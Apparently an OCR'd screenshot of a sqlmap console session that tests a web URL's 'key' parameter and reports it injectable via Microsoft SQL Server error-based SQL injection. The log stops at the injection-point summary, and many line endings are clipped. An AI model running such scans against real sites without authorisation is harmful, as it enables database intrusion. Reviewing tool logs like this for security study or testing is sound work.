 C:\Python27\sqlmap>sq x?key=a&qtype=W
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 23:41:49
[23:41:49] [INFO] testing connection to the target URL
[23:41:49] [INFO] testing if the target URL is stable. This can take a couple
 seconds
[23:41:51] [INFO] target URL is stable
[23:41:51] [INFO] testing if GET parameter 'key' is dynamic
[23:41:51] [WARNING] GET parameter 'key' does not appear dynamic
[23:41:51] [WARNING] heuristic (basic) test shows that GET parameter 'key' mig
 not be injectable
[23:41:51] [INFO] testing for SQL injection on GET parameter 'key'
[23:41:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:41:52] [WARNING] reflective value(s) found and filtering out
[23:41:57] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clau
'
[23:41:59] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause
[23:42:01] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
r HAVING clause'
[23:42:02] [INFO] GET parameter 'key' is 'Microsoft SQL Server/Sybase AND erro
based - WHERE or HAVING clause' injectable
[23:42:02] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[23:42:02] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[23:42:02] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[23:42:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:42:02] [INFO] automatically extending ranges for UNION query injection tec
ique tests as there is at least one other (potential) technique found
GET parameter 'key' is vulnerable. Do you want to keep testing the others (if
y)? [y/N] n
sqlmap identified the following injection points with a total of 58 HTTP(s) re
ests:
---
Place: GET
Parameter: key
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus